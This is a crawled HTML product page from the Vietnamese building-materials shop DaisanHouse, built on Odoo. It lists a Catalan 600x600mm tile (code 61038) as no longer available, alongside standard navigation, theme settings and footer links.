

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daisanhouse.vn/shop/61038-gach-catalan-600x600mm-61038-10727
body_size: 10879
content:
<!DOCTYPE html>
        <html lang="vi-VN" data-website-id="1" data-main-object="product.template(10727,)" data-oe-company-name="DaisanHouse" data-add2cart-redirect="1">
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <meta name="theme-color" content="#FFFFFF"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Gạch Catalan 600x600mm 61038"/>
                        <meta property="og:site_name" content="DaisanHouse"/>
                        <meta property="og:url" content="https://daisanhouse.vn/shop/61038-gach-catalan-600x600mm-61038-10727"/>
                        <meta property="og:image" content="https://daisanhouse.vn/web/image/product.template/10727/image_1024?unique=6ad529a"/>
                        <meta property="og:description" content=""/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Gạch Catalan 600x600mm 61038"/>
                    <meta name="twitter:image" content="https://daisanhouse.vn/web/image/product.template/10727/image_1024?unique=6ad529a"/>
                    <meta name="twitter:site" content="@Odoo"/>
                    <meta name="twitter:description" content=""/>
        <link rel="canonical" href="https://daisanhouse.vn/shop/61038-gach-catalan-600x600mm-61038-10727"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
                <title> Gạch Catalan 600x600mm 61038 | DaisanHouse </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link rel="stylesheet" type="text/css" href="/theme_prime/static/lib/Droggol-Pack-v1.0/droggol-pack-4.css"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/82809-79c224b/1/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="79c224b"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/82276-f96f65f/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="f96f65f"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "4629792adae0f74e03b85e636fb612226a365625o1801247401",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load": false, "json_zoom": {"zoom_enabled": true, "zoom_factor": 2, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": "4"}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true, "show_stock_label": false, "style": "2"}, "json_shop_filters": {"filter_method": "lazy", "in_sidebar": true, "collapsible": true, "show_category_count": true, "show_attrib_count": false, "hide_extra_attrib_value": false, "show_rating_filter": true, "show_availability_filter": true, "tags_style": "1"}, "json_bottom_bar": {"show_bottom_bar": true, "show_bottom_bar_on_scroll": false, "filters": true, "actions": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"]}, "bool_sticky_add_to_cart": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_b2b_shop_config": {"dr_enable_b2b": false, "dr_only_assigned_pricelist": false, "dr_allow_reorder": false}, "json_mobile": {}, "json_product_search": {"advance_search": true, "search_category": true, "search_attribute": true, "search_suggestion": true, "search_limit": 10, "search_max_product": 3, "search_fuzzy": true}, "json_lazy_load_config": {"enable_ajax_load_products": true, "enable_ajax_load_products_on_click": true}, "json_brands_page": {"disable_brands_grouping": false}, "cart_flow": "default", "theme_installed": true, "pwa_active": false, "bool_product_offers": true, "bool_show_products_nav": true, "is_public_user": true, "has_sign_up": false};
            </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": "True", "translationURL": "/website/translations", "cache_hashes": {"translations": "47cf626846ea86eef7a5bac66e75fe19341e8a4c"}, "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/assets/2909-f503698/1/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="f503698"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/2910-e544dd0/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e544dd0"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/62947-4e1a0f8/1/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="4e1a0f8"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/82277-d3c4bbf/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="d3c4bbf"></script>
        <!--<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>-->
<meta name="algolia-site-verification"  content="D9377E312445B7AB" />
    </head>
            <body class="">
        <div id="wrapwrap" class="   ">
        <div class="tp-bottombar-component o_not_editable w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  ">
            <div class="d-flex justify-content-center align-items-center border-bottom tp-bottom-bar-add-to-cart">
                <a class="mx-3" href="#">
                    <img class="o_image_40_cover tp-rounded-border border product-img" src="/web/image/product.template/10727/image_128" alt="Gạch Catalan 600x600mm 61038" loading="lazy"/>
                </a>
                <span class="mx-3">
                    <p class="mb-0 small font-weight-bold">Price:</p>
                    <p class="mb-0 small text-primary"><span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="product-price"><span class="oe_currency_value">140.000</span> ₫</span></p>
                </span>
                <button class="product-add-to-cart btn btn-primary-soft m-2 tp-rounded-border btn-block">
                    <i class="dri dri-cart"></i> Add to Cart
                </button>
            </div>
            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Trang chủ" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
            </a>
            <div class="tp-action-btn-label">Trang chủ</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Tìm kiếm" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
            </a>
            <div class="tp-action-btn-label">Tìm kiếm</div>
        </li>
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Open menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Wishlist" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
            <div class="tp-action-btn-label">Wishlist</div>
        </li>
        <li class="list-inline-item o_not_editable tp-bottom-action-btn ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Account Info"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Account</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Guest</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Login</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">My Cart</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Wishlist (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all-brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Danh mục" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
            </a>
            <div class="tp-action-btn-label">Danh mục</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Đơn hàng" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
            </a>
            <div class="tp-action-btn-label">Đơn hàng</div>
        </li>
            </ul>
        </div>
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
                    <div class="tp-header-box o_colored_level o_cc">
                <div class="container">
                    <div class="row justify-content-center justify-content-lg-between align-items-center">
                        <div class="col-3 py-3">
    <a href="/" class="navbar-brand logo d-none d-lg-inline-block">
            <span role="img" aria-label="Logo of DaisanHouse" title="DaisanHouse"><img src="/web/image/website/1/logo/DaisanHouse?unique=167ddb0" class="img img-fluid" alt="DaisanHouse" loading="lazy"/></span>
        </a>
                        </div>
                        <div class="col-6 py-3">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input mx-auto w-100 o_wsale_products_searchbar_form o_not_editable" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group  ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Tìm kiếm..." value="" data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <div class="input-group-append">
            <button type="submit" aria-label="Tìm kiếm" title="Tìm kiếm" class="btn oe_search_button btn-primary"><i class="fa fa-search"></i></button>
        </div>
    </div>
            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
        </form>
                        </div>
                        <div class="col-3 py-3 text-right">
                            <ul class="list-inline m-0 tp-account-info">
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_cart tp-cart-sidebar-action" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_wish" href="/shop/wishlist">
                <i class="dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable  ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Account Info"><i class="dri dri-user "></i></a>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Guest</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Login</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">My Cart</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Wishlist (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
                <div id="top_menu_container" class="container justify-content-between">
        <button class="navbar-toggler tp-navbar-toggler collapsed o_not_editable" type="button" data-toggle="collapse" aria-label="Menu" data-target="#top_menu_collapse">
            <span class="icon-bar top-bar"></span>
            <span class="icon-bar middle-bar"></span>
            <span class="icon-bar bottom-bar"></span>
        </button>
                    <a href="/" class="navbar-brand logo d-lg-none o_offcanvas_logo_container">
                        <img role="img" src="/website/image/website/1/logo" aria-label="Logo of DaisanHouse" title="DaisanHouse" loading="lazy"/>
                    </a>
        <div class="tp-account-info o_not_editable">
            <a class="o_wsale_my_cart tp-cart-sidebar-action d-lg-none" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </div>
                    <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
    <li class="nav-item   dropdown  position-static">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
        <span>Danh mục sản phẩm</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor dropdown-menu-left o_mega_menu_container_size"><section class="tp-dynamic-snippet s_category_tabs_snippet_wrapper o_colored_level" data-tp-snippet-id="s_category_tabs_snippet" style="background-image: none;" data-selection-info='{"selectionType":"manual","recordsIDs":[13,16,20,28,35,63,41]}' data-ui-config-info='{"style":"tp_mega_menu_tab_style_1","categoryTabsConfig":{"activeRecordID":13,"records":[{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":13,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":16,"limit":12,"background":false,"child":15},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":20,"limit":12,"background":false,"child":13},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":28,"limit":11,"background":false,"child":10},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":35,"limit":19,"background":false,"child":19},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":63,"limit":13,"background":false,"child":14},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":41,"limit":12,"background":false,"child":12}]},"menuLabel":false,"childOrder":"count","activeActions":[],"model":"product.public.category"}'>
            <div class="p-0 s_category_tabs_snippet container-fluid"></div>
        </section></div>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/shop" class="nav-link ">
        <span>Sản phẩm</span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/top-deal" class="nav-link ">
        <span>Top deal</span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/blog" class="nav-link ">
        <span>Blog</span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/contactus" class="nav-link ">
        <span>Liên hệ</span>
        </a>
    </li>
    </ul>
                    </div>
                </div>
    </nav>
        </header>
                <main>
    <div class="mb-2 mb-md-3 bg-100 border-bottom border-top py-1" style="border-color: #e5e5e5 !important;">
      <div class="container">
        <div class="row justify-content-center justify-content-md-between align-items-center">
          <div class="col-auto">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              <li class="breadcrumb-item">
                <a href="/shop">Shop</a>
              </li>
              <li class="breadcrumb-item active">
                <span>Gạch Catalan 600x600mm 61038</span>
              </li>
            </ol>
          </div>
          <div class="col-auto tp-product-navigator my-2">
            <a data-content-id="prev" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/psta75300-gach-the-cao-cap-trang-bong-phang-kt-75x300mm-psta75300-36194">
              <i class="fa fa-angle-left" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="prev">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/36194/image_128" alt="Gạch thẻ cao cấp trắng bóng phẳng KT 75x300mm PSTA75300" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch thẻ cao cấp trắng bóng phẳng KT 75x300mm PSTA75300
                </h6>
                <div>
                  <h6 data-oe-type="monetary" data-oe-expression="prev_product_combination_info[&#39;price&#39;]" class="text-primary d-inline-block mb-0"><span class="oe_currency_value">280.000</span> ₫</h6>
                  <small data-oe-type="monetary" data-oe-expression="prev_product_combination_info[&#39;list_price&#39;]" style="text-decoration: line-through; white-space: nowrap;" class="oe_default_price ml-1 d-none"><span class="oe_currency_value">280.000</span> ₫</small>
                </div>
              </div>
            </div>
            <a class="btn btn-link btn-sm" title="Back to products" href="/shop">
              <i class="dri dri-category"></i>
            </a>
            <a data-content-id="next" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/m23204-a-gach-bong-luc-giac-xanh-230x200x115mm-men-matt-m23204-a-33172">
              <i class="fa fa-angle-right" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="next">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/33172/image_128" alt="Gạch Bông Lục Giác Xanh 230x200x115mm Men Matt M23204-A" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch Bông Lục Giác Xanh 230x200x115mm Men Matt M23204-A
                </h6>
                <div>
                  <h6 data-oe-type="monetary" data-oe-expression="next_product_combination_info[&#39;price&#39;]" class="text-primary d-inline-block mb-0"><span class="oe_currency_value">380.000</span> ₫</h6>
                  <small data-oe-type="monetary" data-oe-expression="next_product_combination_info[&#39;list_price&#39;]" style="text-decoration: line-through; white-space: nowrap;" class="oe_default_price ml-1 d-none"><span class="oe_currency_value">380.000</span> ₫</small>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
      <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
      <section id="product_detail" class="container oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: 10509, &#34;item_name&#34;: &#34;[61038] G\u1ea1ch Catalan 600x600mm 61038&#34;, &#34;item_category&#34;: &#34;Default&#34;, &#34;currency&#34;: &#34;VND&#34;, &#34;price&#34;: 140000.0}">
        <div class="row">
          <div class="col-12 col-lg-6 pb-2">
        <div id="o-carousel-product" class="carousel slide position-sticky overflow-hidden tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/10509/image_1024/%5B61038%5D%20G%E1%BA%A1ch%20Catalan%20600x600mm%2061038?unique=6ad529a" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Gạch Catalan 600x600mm 61038" loading="lazy"/></div>
            </div>
            </div>
                </div>
            </div>
        <div class="o_carousel_product_indicators pr-1 overflow-hidden">
        </div>
        </div>
          </div>
          <div class="col-12 col-lg-6 py-2" id="product_details">
  <h1 itemprop="name" class="h3">Gạch Catalan 600x600mm 61038</h1>
            <span itemprop="url" style="display:none;">/shop/61038-gach-catalan-600x600mm-61038-10727</span>
            <p class="text-muted my-2" placeholder="Đoạn mô tả ngắn cũng sẽ hiển thị ở các tài liệu. "></p>
            <p class="alert alert-warning">Sản phẩm không còn tồn tại.</p>
      <div class="row">
        <div class="col-12 o_colored_level">
          <section style="background-image: none;" class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/tag_icon.svg" loading="lazy"/>
                <div class="mt-2">
                                        100% Chính hãng</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/return_icon.svg" loading="lazy"/>
                <div class="mt-2">Hoàn trả 30 ngày</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/delivery_icon.svg" loading="lazy"/>
                <div class="mt-2">Vận chuyển nhanh chóng</div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
        <div class="dr_extra_fields o_not_editable">
        </div>
    <div class="row no-gutters align-items-center">
      <div class="col-auto">
        <h6 class="mr-2 mb-0">Share :</h6>
      </div>
      <div class="col-auto">
  <div data-snippet="s_share" class="s_share text-left d-inline-block">
    <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook d-inline-block">
      <i class="fa fa-facebook "></i>
    </a>
    <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter d-inline-block">
      <i class="fa fa-twitter "></i>
    </a>
    <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest d-inline-block">
      <i class="fa fa-pinterest "></i>
    </a>
    <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email d-inline-block">
      <i class="fa fa-envelope "></i>
    </a>
  </div>
      </div>
    </div>
  <div id="o_product_terms_and_share">
            </div>
            </div>
        </div>
      </section>
    <div class="container-fluid px-0 my-4 tp-hook-product-tabs">
      <div class="row no-gutters">
        <div class="col-12">
        <div class="tp-product-details-tab">
            <ul class="nav nav-tabs justify-content-center" role="tablist">
                <li class="nav-item o_not_editable">
                    <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                        <div class="my-1 tp-tab-title">
                            <span class="fa fa-file-text-o mr-1"></span>
                            Description
                        </div>
                    </a>
                </li>
                <li class="nav-item o_not_editable">
                    <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                        <div class="my-1 tp-tab-title">
                            <span class="fa fa-sliders mr-1"></span>
                            Specifications
                        </div>
                    </a>
                </li>
            </ul>
            <div class="tab-content">
                <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
                    <div class="container-fluid">
                        <div class="row m-0 py-2">
                            <div class="col-12">
                                <div itemprop="description" class="oe_structure" id="product_full_description"><p><br></p></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
                    <section class="container border-0" id="product_full_spec">
                        <div class="p-4 text-center">
                            No Specifications
                        </div>
                    </section>
                </div>
            </div>
        </div>
        </div>
      </div>
    </div>
    <div class="container tp-hook-accessory-products">
      <div class="row">
      </div>
    </div>
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/10727/image_128" alt="Gạch Catalan 600x600mm 61038" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Gạch Catalan 600x600mm 61038</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="product-price"><span class="oe_currency_value">140.000</span> ₫</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
      <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
    </div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="tp-newsletter-block" style="background-image: none;">
        <div class="container pt32 pb32">
          <div class="row s_nb_column_fixed s_col_no_bgcolor">
            <div class="col-md-8 align-self-center">
              <h3 class="mb-0">Đăng ký với chúng tôi!</h3>
            </div>
            <div class="col-md-4 align-self-center">
              <div class="s_newsletter_subscribe_form js_subscribe" data-vxml="001" data-list-id="0" data-name="Newsletter Form">
                <div class="input-group">
                  <input type="email" name="email" class="js_subscribe_email form-control border text-body" placeholder="your email..."/>
                  <span class="input-group-append">
                    <a role="button" href="#" class="btn btn-primary js_subscribe_btn"><i class="fa fa-send-o"></i>Đ</a>
                    <a role="button" href="#" class="btn btn-success js_subscribed_btn d-none" disabled="disabled">Thank</a>
                  </span>
                </div>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block pt48 pb24" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
        <div class="container">
          <div class="row" data-original-title="" title="" aria-describedby="tooltip579939">
            <div class="col-12 col-lg-3 mb-3 o_colored_level" style="">
              <a href="/" class="o_footer_logo logo" data-original-title="" title="">
                <img src="/web/image/54561-c758d31b/300-daissan-house-logo-daisanhouse.com-1648868994.png" class="img-fluid" aria-label="Logo of MyCompany" title="MyCompany" role="img" loading="lazy" alt="" data-original-id="1158" data-original-src="/web/image/1158-7bc73a2a/300-daissan-house-logo-daisanhouse.com-1648868994.png" data-mimetype="image/png" data-resize-width="undefined" style="transform: translateX(42.7%) translateY(-27.8%) scaleX(1.93) scaleY(1.93); animation-play-state: paused; transition: none 0s ease 0s;"/>
              </a>
              <div class="s_share tp-followus-icons mt-4" data-name="Social Media">
                <h5 class="s_share_title d-none">Follow us</h5>
                <a href="https://www.facebook.com/gachtrangtridaisanhouse" class="s_share_facebook" data-original-title="" title="">
                  <i class="fa fa-facebook rounded-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip354865"></i>
                </a>
                <a href="https://www.pinterest.com/daisanvn/" class="s_share_twitter" target="_blank" data-original-title="" title="">
                  <i class="fa rounded-circle shadow-sm fa-pinterest-p" data-original-title="" title="" aria-describedby="tooltip50751" style="color: rgb(255, 0, 0) !important;"></i>
                </a>
              </div>
            </div>
            <div class="col-12 col-lg-2 mb-3 o_colored_level" style="" data-original-title="" title="" aria-describedby="tooltip680342">
              <h6>
                <span style="font-size: 18px;">Về chúng tôi</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip805631">
                  <a href="/ve-chung-toi" data-original-title="" title="">Giới thiệu về Daisanhouse</a>
                  <a href="/chinh-sach-bao-mat"></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip280909">
                  <a href="/tuyen-dung">Tuyển dụng<br/></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip399725">
                  <a href="/blog">Blog</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip128087">
                  <a href="/contactus">Liên hệ</a>
                </li>
              </ul>
            </div>
            <div class="col-12 col-lg-2 mb-3 o_colored_level" style="">
              <h6>
                <span style="font-size: 18px;">Hỗ trợ khách hàng</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip957096">
                  <a href="/huong-dan-dat-hang">Hướng dẫn đặt hàng<br/></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip148608">
                  <a href="/phuong-thuc-van-chuyen">Phương thức vận chuyển</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip148608">
                  <a href="/chinh-sach-bao-mat" data-original-title="" title="">Chính sách bảo mật</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip954185">
                  <a href="/chinh-sach-bao-hanh">Chính sách bảo hành<br/></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip316102">
                  <a href="/chinh-sach-doi-tra">Chính sách đổi trả</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip316102">
                  <a href="/cam-ket-chat-luong-1">Cam kết chất lượng</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip538298">
                  <a href="/quy-dinh-thanh-toan">Quy định thanh toán<br/></a>
                </li>
              </ul>
            </div>
            <div class="col-12 mb-3 o_colored_level col-lg-3">
              <h6>
                <span style="font-size: 18px;">Daisanhouse</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip821845">
                  <a href="#" data-original-title="" title="">
                    <span style="color: rgb(255, 255, 255); font-size: 14px; background-color: rgb(52, 58, 64)" data-original-title="" title="" aria-describedby="tooltip76357">Trụ sở chính:&nbsp;D11-47 KĐT Geleximco Lê Trọng Tấn<br/>Hà Đông</span>
                  </a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip621529">
                  <a href="#">
</a>
                  <p>E-mail: sales.dsh@daisan.vn</p>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip621529">
